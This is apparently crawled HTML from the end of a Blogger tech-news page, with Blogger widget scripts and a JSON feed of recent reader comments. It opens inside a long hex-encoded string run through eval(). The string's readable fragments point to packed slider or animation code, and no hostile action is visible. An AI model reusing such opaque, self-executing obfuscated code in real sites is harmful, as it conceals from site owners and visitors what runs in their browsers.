x35\x31\x7c\x31\x37\x39\x7c\x33\x35\x33\x7c\x33\x31\x39\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x61\x63\x74\x69\x76\x65\x7c\x5f\x7c\x33\x31\x38\x7c\x33\x32\x30\x7c\x33\x35\x34\x7c\x32\x32\x36\x7c\x32\x38\x35\x7c\x33\x36\x33\x7c\x32\x39\x38\x7c\x31\x39\x33\x7c\x31\x39\x34\x7c\x31\x39\x39\x7c\x32\x30\x30\x7c\x32\x30\x32\x7c\x32\x30\x31\x7c\x32\x39\x36\x7c\x32\x31\x33\x7c\x32\x35\x32\x7c\x68\x69\x64\x65\x53\x70\x65\x65\x64\x7c\x32\x34\x38\x7c\x32\x31\x39\x7c\x32\x30\x33\x7c\x32\x32\x31\x7c\x33\x30\x30\x7c\x32\x34\x36\x7c\x32\x35\x35\x7c\x32\x35\x31\x7c\x32\x31\x36\x7c\x31\x38\x35\x7c\x31\x39\x31\x7c\x31\x38\x36\x7c\x32\x31\x35\x7c\x32\x39\x37\x7c\x32\x32\x39\x7c\x31\x39\x38\x7c\x32\x30\x34\x7c\x32\x39\x30\x7c\x32\x39\x39\x7c\x32\x39\x31\x7c\x32\x38\x33\x7c\x32\x38\x39\x7c\x32\x38\x38\x7c\x32\x38\x34\x7c\x32\x38\x37\x7c\x32\x33\x38\x7c\x32\x39\x32\x7c\x32\x33\x32\x7c\x32\x33\x31\x7c\x32\x38\x32\x7c\x32\x33\x34\x7c\x32\x39\x33\x7c\x32\x31\x31\x7c\x33\x35\x30\x7c\x33\x34\x39\x7c\x32\x34\x37\x7c\x32\x39\x35\x7c\x31\x39\x35\x7c\x73\x68\x6f\x77\x53\x70\x65\x65\x64\x7c\x32\x30\x39\x7c\x32\x30\x36\x7c\x31\x39\x36\x7c\x32\x35\x34\x7c\x31\x39\x32\x7c\x31\x39\x37\x7c\x33\x36\x35\x7c\x32\x33\x35\x7c\x33\x36\x34\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x39\x7c\x32\x31\x34\x7c\x32\x30\x38\x7c\x31\x36\x39\x7c\x31\x36\x38\x7c\x31\x36\x33\x7c\x31\x36\x32\x7c\x31\x36\x31\x7c\x31\x36\x34\x7c\x31\x36\x35\x7c\x31\x36\x37\x7c\x31\x36\x36\x7c\x32\x31\x30\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x37\x7c\x33\x30\x37\x7c\x33\x34\x35\x7c\x33\x31\x30\x7c\x33\x30\x39\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x33\x7c\x32\x37\x36\x7c\x32\x39\x34\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x31\x7c\x33\x31\x32\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x33\x32\x35\x7c\x33\x32\x38\x7c\x32\x32\x30\x7c\x31\x37\x37\x7c\x32\x36\x38\x7c\x31\x33\x34\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x63\x7c\x31\x38\x31\x7c\x33\x33\x34\x7c\x32\x33\x37\x7c\x32\x33\x30\x7c\x31\x34\x31\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x39\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x66\x7c\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x30\x38\x7c\x32\x34\x39\x7c\x31\x33\x33\x7c\x31\x37\x32\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x38\x7c\x78\x32\x35\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x33\x36\x37\x7c\x78\x35\x36\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x31\x34\x35\x7c\x31\x35\x31\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x36\x7c\x33\x32\x34\x7c\x31\x34\x30\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x30\x7c\x33\x34\x38\x7c\x31\x30\x34\x7c\x31\x35\x38\x7c\x33\x30\x33\x7c\x33\x30\x35\x7c\x31\x37\x34\x7c\x33\x30\x34\x7c\x33\x30\x31\x7c\x31\x37\x38\x7c\x31\x37\x36\x7c\x33\x30\x32\x7c\x31\x37\x31\x7c\x31\x35\x34\x7c\x31\x34\x33\x7c\x31\x31\x30\x7c\x33\x31\x35\x7c\x33\x31\x34\x7c\x31\x35\x39\x7c\x33\x31\x31\x7c\x33\x31\x33\x7c\x31\x31\x37\x7c\x33\x35\x32\x7c\x33\x33\x33\x7c\x33\x32\x39\x7c\x33\x36\x36\x7c\x33\x33\x32\x7c\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x31\x31\x7c\x31\x36\x30\x7c\x33\x34\x36\x7c\x32\x30\x35\x7c\x32\x37\x35\x7c\x33\x31\x37\x7c\x31\x30\x35\x7c\x33\x32\x37\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x33\x33\x38\x7c\x32\x37\x34\x7c\x32\x30\x37\x7c\x33\x32\x36\x7c\x33\x34\x34\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x34\x30\x30\x7c\x33\x34\x33\x7c\x33\x33\x36\x7c\x74\x72\x75\x65\x7c\x33\x34\x37\x7c\x32\x35\x33\x7c\x31\x31\x36\x7c\x31\x31\x35\x7c\x31\x31\x33\x7c\x32\x37\x31\x7c\x32\x37\x32\x7c\x32\x34\x35\x7c\x32\x36\x39\x7c\x32\x35\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_9S1yiL);
  //]]>
</script>
<!--Page Navigation Ends -->
<script>
 /*<![CDATA[*/
jQuery(document).ready(function(){var offset=220;var duration=500;jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>offset){jQuery('.back-to-top').fadeIn(duration);}else{jQuery('.back-to-top').fadeOut(duration);}});jQuery('.back-to-top').click(function(event){event.preventDefault();jQuery('html, body').animate({scrollTop:0},duration);return false;})});
  /*]]>*/
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6yH6KzTnauIyVoTgvwtxBtfxq-_A:1768784434677';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7844517776587663372','//www.adobotech.net/2022/06/smart-launches-customer-experience-campaign-cebu.html','7844517776587663372');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7844517776587663372', 'title': 'Adobotech | Tech, Gadgets Served in Adobo Flavors', 'url': 'https://www.adobotech.net/2022/06/smart-launches-customer-experience-campaign-cebu.html', 'canonicalUrl': 'https://www.adobotech.net/2022/06/smart-launches-customer-experience-campaign-cebu.html', 'homepageUrl': 'https://www.adobotech.net/', 'searchUrl': 'https://www.adobotech.net/search', 'canonicalHomepageUrl': 'https://www.adobotech.net/', 'blogspotFaviconUrl': 'https://www.adobotech.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-D25PVCJL27', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Adobotech | Tech, Gadgets Served in Adobo Flavors - Atom\x22 href\x3d\x22https://www.adobotech.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Adobotech | Tech, Gadgets Served in Adobo Flavors - RSS\x22 href\x3d\x22https://www.adobotech.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Adobotech | Tech, Gadgets Served in Adobo Flavors - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7844517776587663372/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Adobotech | Tech, Gadgets Served in Adobo Flavors - Atom\x22 href\x3d\x22https://www.adobotech.net/feeds/5141585844088956356/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5141585844088956356', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZYoDP9gukRz4r_lbsbPcC6K5OYUh_W_jU5TTiSLEV0JGofm-Bn5oV4vbd2DUj-NSaU_6CWo3dsFFMtJS0ZMfWyyA_F6PlZv38Was2PKviTpO3VHf5nVvwV13o4nnakzUfgQhi-cdOktXhPOdYuqTmbNeNFIRwaa8V9v1wDWUwuU0JS2ovu6c8KXjvQw/s72-c/Cebu_Smart.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZYoDP9gukRz4r_lbsbPcC6K5OYUh_W_jU5TTiSLEV0JGofm-Bn5oV4vbd2DUj-NSaU_6CWo3dsFFMtJS0ZMfWyyA_F6PlZv38Was2PKviTpO3VHf5nVvwV13o4nnakzUfgQhi-cdOktXhPOdYuqTmbNeNFIRwaa8V9v1wDWUwuU0JS2ovu6c8KXjvQw/s16000/Cebu_Smart.jpg', 'pageName': 'Smart Launches a Customer Experience Campaign in Cebu', 'pageTitle': 'Adobotech | Tech, Gadgets Served in Adobo Flavors: Smart Launches a Customer Experience Campaign in Cebu', 'metaDescription': 'Smart Communications, Inc. recently launched its newest campaign, \x22Smart5G Power Up Cebu,\x22'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Smart Launches a Customer Experience Campaign in Cebu', 'description': 'Smart Communications, Inc. recently launched its newest campaign, \x22Smart5G Power Up Cebu,\x22', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZYoDP9gukRz4r_lbsbPcC6K5OYUh_W_jU5TTiSLEV0JGofm-Bn5oV4vbd2DUj-NSaU_6CWo3dsFFMtJS0ZMfWyyA_F6PlZv38Was2PKviTpO3VHf5nVvwV13o4nnakzUfgQhi-cdOktXhPOdYuqTmbNeNFIRwaa8V9v1wDWUwuU0JS2ovu6c8KXjvQw/s16000/Cebu_Smart.jpg', 'url': 'https://www.adobotech.net/2022/06/smart-launches-customer-experience-campaign-cebu.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5141585844088956356}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'option', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML207', 'option', document.getElementById('HTML207'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList998', 'header social widget', document.getElementById('LinkList998'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'ticker-news', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'featured', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'featured', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextListView', new _WidgetInfo('TextList151', 'featured', document.getElementById('TextList151'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'featured', document.getElementById('LinkList20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'featured', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'featured', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML913', 'featured', document.getElementById('HTML913'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'featured', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'featured', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'featured', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML998', 'featured', document.getElementById('HTML998'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'featured', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'featured', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'featured', document.getElementById('Feed1'), {'title': 'Adobotech | Tech, Gadgets Served in Adobo Flavors', 'showItemDate': false, 'showItemAuthor': true, 'feedUrl': 'https://www.adobotech.net/feeds/posts/default?alt\x3drss', 'numItemsShow': 5, 'loadingMsg': 'Loading...', 'openLinksInNewWindow': true, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML293', 'Featured Summary', document.getElementById('HTML293'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML296', 'featuredbox1', document.getElementById('HTML296'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML303', 'featuredbox2', document.getElementById('HTML303'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML302', 'featuredbox3', document.getElementById('HTML302'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML297', 'featuredlist', document.getElementById('HTML297'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML291', 'featuredgrid', document.getElementById('HTML291'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML292', 'leftcolumn', document.getElementById('HTML292'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML294', 'rightcolumn', document.getElementById('HTML294'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML95', 'adwidegt2', document.getElementById('HTML95'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML988', 'adwidegt3', document.getElementById('HTML988'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'Postwidegt1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML997', 'Postwidegt1', document.getElementById('HTML997'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Postwidegt2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList999', 'Postwidegt2', document.getElementById('LinkList999'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList62', 'social-counter', document.getElementById('LinkList62'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar(1)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar(1)', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar(1)', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebar(1)', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar(1)', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar(1)', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar(1)', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar(1)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML111', 'sidebar(1)', document.getElementById('HTML111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tabside3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar(2)', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar(2)', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer widget(1)', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer widget(2)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'Footer widget(3)', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer widget(3)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '7844517776587663372', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5VC8ntTf3wApG4ZvDET6ZW5M-JQA:1768784434677', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Bottom-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.adobotech.net/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.adobotech.net/feeds/comments/default?alt=json-in-script&max-results=5&callback=jQuery1110000753165258696642_1768784435142&_=1768784435143
body_size: 2992
content:
// API callback
jQuery1110000753165258696642_1768784435142({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-7844517776587663372.comments"},"updated":{"$t":"2025-12-13T21:59:47.291+08:00"},"title":{"type":"text","$t":"Adobotech | Tech, Gadgets Served in Adobo Flavors"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.adobotech.net\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/comments\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.adobotech.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/comments\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Bam - Adobotech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06145631054616700977"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlf41DDERv7hFFNgVtpJRFIVcu7lzRCD2YiqBvHHHKi0x2K00zFHRed39v5N6peTA_hUsT5By2auvKIx0QnDhT55cjFE6bvsCDaFfkmR59a_rPbLUxvMCI61Cnu2Mov6xbFBP_4Wi3QAV8OlWFYsO6OTT0ytYi49S26ErApCcZysahyphenhyphen_k\/s220\/adobotech%20logo-new2.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"50"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7844517776587663372.post-369440340233618676"},"published":{"$t":"2025-12-13T21:59:47.291+08:00"},"updated":{"$t":"2025-12-13T21:59:47.291+08:00"},"title":{"type":"text","$t":"Worst Xiaomi HyperOS phone, its operating system d..."},"content":{"type":"html","$t":"Worst Xiaomi HyperOS phone, its operating system doesn\u0026#39;t support long screenshots, floating\/split screens, or any other useful features found even on cheap MIUI phones!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/7669468178754011023\/comments\/default\/369440340233618676"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/7669468178754011023\/comments\/default\/369440340233618676"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.adobotech.net\/2025\/09\/redmi-15c-review.html?showComment=1765634387291#c369440340233618676","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.adobotech.net\/2025\/09\/redmi-15c-review.html","ref":"tag:blogger.com,1999:blog-7844517776587663372.post-7669468178754011023","source":"http://www.blogger.com/feeds/7844517776587663372/posts/default/7669468178754011023","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-922302260"},{"name":"blogger.displayTime","value":"December 13, 2025 at 9:59 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7844517776587663372.post-8699151953881292125"},"published":{"$t":"2025-12-11T12:13:35.343+08:00"},"updated":{"$t":"2025-12-11T12:13:35.343+08:00"},"title":{"type":"text","$t":"good comparission. Thanks"},"content":{"type":"html","$t":"good comparission. Thanks"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/3561284448392778801\/comments\/default\/8699151953881292125"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/3561284448392778801\/comments\/default\/8699151953881292125"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.adobotech.net\/2025\/02\/honor-x9c-smart-5g-vs-honor-x9c-5g.html?showComment=1765426415343#c8699151953881292125","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.adobotech.net\/2025\/02\/honor-x9c-smart-5g-vs-honor-x9c-5g.html","ref":"tag:blogger.com,1999:blog-7844517776587663372.post-3561284448392778801","source":"http://www.blogger.com/feeds/7844517776587663372/posts/default/3561284448392778801","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-922302260"},{"name":"blogger.displayTime","value":"December 11, 2025 at 12:13 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7844517776587663372.post-8974440124560865201"},"published":{"$t":"2025-10-28T20:04:31.014+08:00"},"updated":{"$t":"2025-10-28T20:04:31.014+08:00"},"title":{"type":"text","$t":"Here’s a paragraph-by-paragraph comment you could ..."},"content":{"type":"html","$t":"Here’s a paragraph-by-paragraph comment you could post under the blog post from AdoboTech about the Samsung Galaxy A17 5G launch:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EI found this piece very informative — thanks for covering the Galaxy A17 5G’s arrival in the Philippines so clearly. Launching a smartphone with such strong specs in the under 